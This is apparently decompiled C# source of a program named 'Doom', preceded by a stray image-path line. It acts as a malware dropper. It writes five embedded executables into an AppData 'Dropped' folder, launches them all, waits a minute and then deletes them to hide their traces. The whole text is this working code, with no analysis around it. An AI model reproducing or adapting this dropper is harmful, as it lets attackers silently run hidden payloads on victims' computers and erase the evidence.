 using System.Threading;
namespace Doom
{
// Token: 0x02000003 RID: 3
internal class Program
{
// Token: 0x0600000A RID: 10 RVA: 0x0000211C File Offset: 0x0000031C
private static void Main(string[] args)
{
if (!Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Dropped"))
{
Directory.CreateDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Dropped");
}
string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Dropped\\";
File.WriteAllBytes(str + "1.exe", DoomResources._1);
File.WriteAllBytes(str + "2.exe", DoomResources._2);
File.WriteAllBytes(str + "3.exe", DoomResources._3);
File.WriteAllBytes(str + "4.exe", DoomResources._4);
File.WriteAllBytes(str + "5.exe", DoomResources._5);
Process.Start(str + "1.exe");
Process.Start(str + "2.exe");
Process.Start(str + "3.exe");
Process.Start(str + "4.exe");
Process.Start(str + "5.exe");
Thread.Sleep(60000);
File.Delete(str + "1.exe");
File.Delete(str + "2.exe");
File.Delete(str + "3.exe");
File.Delete(str + "4.exe");
File.Delete(str + "5.exe");
}
}
}